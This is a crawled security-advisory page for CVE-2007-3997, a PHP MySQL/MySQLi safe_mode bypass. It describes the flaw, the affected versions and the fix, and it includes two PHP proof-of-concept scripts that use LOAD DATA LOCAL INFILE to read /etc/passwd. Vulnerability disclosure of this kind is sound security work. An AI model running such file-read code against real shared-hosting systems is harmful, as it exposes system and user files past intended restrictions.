

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cxsecurity.com/issue/WLB-2007090009
body_size: 5822
content:
	
<!DOCTYPE html>
<HTML lang="en">
<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=utf-8">
<TITLE>PHP MySQL/MySQLi Safe Mode Bypass Vulnerability - CXSecurity.com</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<META name="keywords" content="PHP, MySQL/MySQLi, Safe, Mode, Bypass, Vulnerability, exploit, vulnerability, bug, issue, advisories">
<META name="description" content="Mattias Bengtsson and Philip Olausson has realised a new security note PHP MySQL/MySQLi Safe Mode Bypass Vulnerability ">
<META name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<META name="mobile-web-app-capable" content="yes">
<link rel="manifest" href="/manifest.json?b">
<LINK rel="Icon" href="https://cert.cx/cxstatic/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m-jq.js?T"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular.min.js"></script>
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m.js?V"></script>
<link href="https://cert.cx/cxstatic/css/b.css?G" rel="stylesheet" type='text/css'/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VGFSMZ5JB0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VGFSMZ5JB0');
</script>
</HEAD>
<!-- <script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39628967-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>--><BODY ng-app="ui.bootstrap.demo">
<div class="navbar navbar-default navbar-fixed-top" id="frezz">
<div class="container"><div class="navbar-header"><a class="navbar-brand" href="https://cxsecurity.com/"><IMG SRC="https://cert.cx/cxstatic/images/12018/cxseci.png" width="150" height="20" ALT="Home Page"></a><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div class="navbar-collapse collapse" id="navbar-main" ><ul class="nav navbar-nav">
          <li><a href="https://cxsecurity.com/">Home</a></li><li class="active">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Bugtraq<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bugs/">Only Bugs</a></li>
<li><a href="https://cxsecurity.com/tricks/">Only Tricks</a></li>
<li><a href="https://cxsecurity.com/exploit/">Only Exploits</a></li>
<li><a href="https://cxsecurity.com/dorks/">Only Dorks</a></li>
<li><a href="https://cxsecurity.com/cvelist/">Only CVE</a></li>
<li><a href="https://cxsecurity.com/cwelist/">Only CWE</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bogus/">Fake Notes</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/best/1/">Ranking</a></li>

</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">CVEMAP<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/cvemap/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">Show Vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">Show Products</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/allcwe/">CWE Dictionary</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">Check CVE Id </a></li>
<li><a href="https://cxsecurity.com/cwe/">Check CWE Id</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Search<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/search/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/cve/">CVEMAP</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/author/">By author</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">CVE Id</a></li>
<li><a href="https://cxsecurity.com/cwe/">CWE Id</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">By vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">By products</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">RSS<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/rss/all/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cverss/fullmap/">CVEMAP</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">CVE Products</a></li>
    <li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/rss/vulnerabilities/">Bugs</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/exploit/">Exploits</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/dorks/">Dorks</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">More<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="http://cifrex.org/">cIFrex</a></li>
<li class="divider"></li>
<li><a href="https://www.facebook.com/cxsec">Facebook</a></li>
<li><a href="https://twitter.com/cxsecurity">Twitter</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/donate/">Donate</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/about/">About</a></li>
</ul></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="https://cxsecurity.com/wlb/add/">Submit</a></li>
</ul></div></div></div>
<div id="general"><TABLE width="100%"><TR><TD width="6%"></TD><TD id="boki"></TD><TD id='glowna'><CENTER>
<script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript">
        var CaptchaCallback = function() {
            var recap1 = grecaptcha.render('Recaptcha1', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'setComIt'});
            var recap2 = grecaptcha.render('Recaptcha2', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'onSubmit'});
        };
    </script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/angular-sanitize/1.6.6/angular-sanitize.min.js"></script>
<script type="text/javascript" src="https://cxsecurity.com/js/show.js"></script>
<TABLE cellpadding="0" cellspacing="0" width="100%"><TR><TD>
<DIV ng-non-bindable><CENTER><h4><B>PHP MySQL/MySQLi Safe Mode Bypass Vulnerability</B></h4>
<div class="panel panel-default""><div class="panel-body"><div class="container"><div class="row">
<div class="col-xs-12 col-md-3"><div class="well well-sm"><b>2007-09-08 / 2012-03-12</b></div></div>
<div class="col-xs-12 col-md-6"><div class="well well-sm"><U>Credit:</U> <b> <A HREF="https://cxsecurity.com/author/Mattias+Bengtsson+and+Philip+Olausson/1/">Mattias Bengtsson and Philip Olausson</a>  </b>
</div></div><div class="col-xs-5 col-md-3"><div class="well well-sm">
  <U>Risk:</U> <b>
<span class="label label-success">Low</span></b>
</div></div><div class="col-xs-3 col-md-3"><div class="well well-sm">
  <U>Local:</U> <b><B>Yes</B></span></b>
</div></div><div class="col-xs-4 col-md-3"><div class="well well-sm">
  <U>Remote:</U> <b>No</b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CVE:</U> <b><A href="https://cxsecurity.com/cveshow/CVE-2007-3997/" title="Click to see CVE-2007-3997" style="text-decoration: none;">CVE-2007-3997</A></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CWE:</U> <b><A href="https://cxsecurity.com/cwe/CWE-264" title="Click to see CWE-264" style="text-decoration: none;">CWE-264</A> </b></div></div></div><P>
<BR><div class="well well-sm"><div class="container">
<div class="row">
<div class="col-xs-6 col-md-4 nopadding">
CVSS Base Score: <font color="#b2b2b2"><b>7.5/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Impact Subscore: <font color="#b2b2b2"><b>6.4/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Exploitability Subscore: <font color="#b2b2b2"><b>10/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Exploit range: <font color="#b2b2b2"><b>Remote</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Attack complexity: <font color="#b2b2b2"><b>Low</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Authentication: <font color="#b2b2b2"><b>No required</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Confidentiality impact: <font color="#b2b2b2"><b>Partial</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Integrity impact: <font color="#b2b2b2"><b>Partial</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Availability impact: <font color="#b2b2b2"><b>Partial</b></font>
</div></div></div></CENTER></div></div></div><P><DIV style="white-space: pre-wrap; word-break: break-all;" ng-non-bindable><div class="well well-sm premex">PHP MySQL/MySQLi Safe Mode Bypass Vulnerability

Affected Products:
&lt;= PHP 5.2.3
&lt;= PHP 4.4.7

Authors:
Mattias Bengtsson &lt;mattias@secweb.se&gt;
Philip Olausson &lt;po@secweb.se&gt;

Reported:
2007-06-05

Released:
2007-08-30

CVE:
CVE-2007-3997

Issue:

A vulnerability exists in PHP&#039;s MySQL and MySQLi extenstions which can be used to bypass PHP&#039;s safe_mode security restriction.

Description:

PHP is a widely-used general-purpose scripting language that is especially suited for Web development and can be embedded into HTML.

Details:

By using MySQLs LOCAL INFILE we could bypass PHP&#039;s safe_mode security restriction. An important thing here is that we can&#039;t rely on the shared hosts MySQLds local-infile=0 option. This because of it being a server option, so it will not have any effect on the client. To disable this option for MySQL we need to compile libmysqlclient with --disable-local-infile, or remove the CLIENT_LOCAL_FILES flag while connecting. PHP does this when open_basedir are in effect but lacks a check for safe_mode.

For MySQLi compiling with --disable-local-infile won&#039;t help because we could just reenable it with mysqli-&gt;options(MYSQLI_OPT_LOCAL_INFILE, 1);

Proof Of Concepts:

MySQL: 

&lt;?php

file_get_contents(&#039;/etc/passwd&#039;);

$l = mysql_connect(&quot;localhost&quot;, &quot;root&quot;);
mysql_query(&quot;CREATE DATABASE a&quot;);
mysql_query(&quot;CREATE TABLE a.a (a varchar(1024))&quot;);
mysql_query(&quot;GRANT SELECT,INSERT ON a.a TO &#039;aaaa&#039;@&#039;localhost&#039;&quot;);
mysql_close($l); mysql_connect(&quot;localhost&quot;, &quot;aaaa&quot;);

mysql_query(&quot;LOAD DATA LOCAL INFILE &#039;/etc/passwd&#039; INTO TABLE a.a&quot;);

$result = mysql_query(&quot;SELECT a FROM a.a&quot;);
while(list($row) = mysql_fetch_row($result))
    print $row . chr(10);

?&gt;

MySQLi:

&lt;?php

function r($fp, &amp;$buf, $len, &amp;$err) {
      print fread($fp, $len);
}

$m = new mysqli(&#039;localhost&#039;, &#039;aaaa&#039;, &#039;&#039;, &#039;a&#039;);
$m-&gt;options(MYSQLI_OPT_LOCAL_INFILE, 1);
$m-&gt;set_local_infile_handler(&quot;r&quot;);
$m-&gt;query(&quot;LOAD DATA LOCAL INFILE &#039;/etc/passwd&#039; INTO TABLE a.a&quot;);
$m-&gt;close();

?&gt;

Impact:

This issue could have major impact on shared hosting systems.

Solution:

Upgrade PHP to 5.2.4 or 4.4.8
</DIV></P><P class="txt" id="refer"></P></DIV><div class="panel panel-default"">
 <div class="panel-body"><div class="well well-sm"><b><h5><U>References:</U></h5></b><P class="txt"><DIV ng-non-bindable> <DIV STYLE="text-decoration:none;color:#f4f4f4;target-new: tab;" onclick="window.open('http://www.php.net/releases/5_2_4.php', '_blank')" onmouseover="this.style.textDecoration ='underline';this.style.cursor='pointer';" onmouseout="this.style.textDecoration='none';">http://www.php.net/releases/5_2_4.php</DIV>
<DIV STYLE="text-decoration:none;color:#f4f4f4;target-new: tab;" onclick="window.open('http://www.php.net/ChangeLog-5.php#5.2.4', '_blank')" onmouseover="this.style.textDecoration ='underline';this.style.cursor='pointer';" onmouseout="this.style.textDecoration='none';">http://www.php.net/ChangeLog-5.php#5.2.4</DIV>
<DIV STYLE="text-decoration:none;color:#f4f4f4;target-new: tab;" onclick="window.open('http://www.milw0rm.com/exploits/4392', '_blank')" onmouseover="this.style.textDecoration ='underline';this.style.cursor='pointer';" onmouseout="this.style.textDecoration='none';">http://www.milw0rm.com/exploits/4392</DIV>
<DIV STYLE="text-decoration:none;color:#f4f4f4;target-new: tab;" onclick="window.open('http://secweb.se/en/advisories/php-mysql-safe-mode-bypass-vulnerability/', '_blank')" onmouseover="this.style.textDecoration ='underline';this.style.cursor='pointer';" onmouseout="this.style.textDecoration='none';">http://secweb.se/en/advisories/php-mysql-safe-mode-bypass-vulnerability/</DIV></DIV><BR></div><CENTER>
<BR>
<div class="container"><div class="row">
<div class="col-xs-12 col-md-6"><div class="well well-sm">
<CENTER><A HREF="https://cxsecurity.com/ascii/WLB-2007090009"><FONT SIZE="4"><b>See this note in RAW Version</b></FONT></A></CENTER></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.3";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="https://cxsecurity.com/issue/WLB-2007090009" data-width="50" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div></div></div>
<div class="col-xs-12 col-md-12"><div class="well well-sm">
<div class="container">
<div class="group-form inline">
<div class="col-sm-12 col-md-6" valign="middle">
Vote for this issue:
<input type="hidden" id="numberWlb" value="2007090009">
<button type="button" id="dodatnie" class="btn btn-success glyphicon glyphicon-thumbs-up" data-loading-text=" ... "  data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" value="0">         0</button>
<button type="button" id="ujemne" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" value="0">       0</button>
</div>
<div class="col-sm-11 col-md-5" valign="middle" id="barr">
<div class="progress progress-striped" style="margin-top: 11px;" >
<div class="progress-bar progress-bar-success active" id="dodatnieBar" data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" style="width: 50%"><div id="valGreBar">50%</div></div>
<div class="progress-bar progress-bar-danger active" id="ujemneBar" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" style="width: 50%"><div id="valRedBar">50%</div></div>
</div></div></div></div>
<div id="voteCaptcha" class="collapse">
<BR><div class="g-recaptcha" id="Recaptcha2"></div>
</div>
<div id="thanksVote">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you vote!</strong></h4></div>
</div>
<div id="thanksComm">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you comment!</strong><br>Your message is in quarantine 48 hours.</h4></div>
</div></CENTER></div></div></div>
<div id="cWlb">
<div class="well well-sm"><input name="wlb" value="2007090009" type="hidden">
<fieldset>
<legend>Comment it here.</legend>
<div class="form-group form-horizontal">
<label for="inputNick" class="col-lg-1 control-label">Nick (*)</label>
<div class="col-lg-11"><input name="n" class="form-control" id="inputNick" placeholder="Nick" style="background-color: black;" onchange="document.getElementById('commCaptcha').style.display='block';"></div></div>
<div class="form-group form-horizontal">
<label for="inputEmail" class="col-lg-1 control-label">Email (*)</label>
<div class="col-lg-11"><input name="e" class="form-control" id="inputEmail" placeholder="Email" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="inputYoutube" class="col-lg-1 control-label">Video </label>
<div class="col-lg-11"><input name="v" class="form-control" id="inputVideo" placeholder="Link to Youtube" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="textArea" class="col-lg-1 control-label">Text (*)</label>
<div class="col-lg-11">
<textarea name="c" class="form-control" rows="6" id="inputComment" style="background-color: black;"></textarea></div></div>
<div class="form-group form-horizontal">
<div class="col-lg-12" id="commCaptcha" class="collapse"><BR>
<CENTER><div id="Recaptcha1"></div><BR>
<small>(*) - <cite title="requi">required fields. </cite></small> &nbsp;
<button type="reset" class="btn btn-default" style="background-color: transparent; margin-left: 0px; margin-right: 0px;">Cancel</button>
<button type="submit" id="wysl"  style="background-color: black; margin-left: 0px; margin-right: 0px;" class="btn btn-default" onclick="comIt()">Submit</button>
</CENTER>
</div></div></fieldset></div></div>
<div ng-app="ui.bootstrap.demo" ng-controller="myCtrl">
<div ng-repeat="x in comments">
<div class="well well-sm">
<table width="100%"><TR><TD width="7%"><div ng-bind-html="x.video"></div></TD><TD style="max-width: 100%;overflow: visible;"><div align="left" class="breakcx" id="breakcx"><U><b>{{ x.nick }}</b></U> <img width="20" height="14" ng-src="https://cxsecurity.com/images/flags/{{ x.country }}.png"> | <U>Date:</U> {{ x.ux  * 1000 | date:'yyyy-MM-dd' }} <I>{{ x.ux  * 1000 | date:'HH:mm' }}</I> CET+1<HR style="padding: 0px; margin: 5px;"><DIV style="white-space: pre-wrap;">{{ x.comment }}</DIV>
</div>
</TD></TR></table>
</div>
</div><button type="button" id="shomor" class="btn btn-link btn-block" ng-click="getNextCom()">Show all comments</button></div></div></div></CENTER>
</TD></TR></TABLE>
<script>
$("#thanksComm").hide(); $("#cWLb").hide(); $("#thanksVote").hide(); $("#commCaptcha").hide();
if (localStorage.vote2007090009==1) {             
document.getElementById('voteCaptcha').style.display = 'none'; document.getElementById("dodatnie").disabled = true; document.getElementById("ujemne").disabled = true;
 }</script><HR>
Copyright <b>2026</b>, cxsecurity.com<P>&nbsp;
    </TD>
    <TD id='boki'></TD>
    <TD width="6%"></TD>
	</TR>
</TABLE>
<a href="#" class="back-to-top">Back to Top</a>
    </DIV>
    </DIV>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1afe98cee56e4425b8b109e18c4f4846","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</BODY>
</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=3h4x12p876t3
body_size: 49228
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
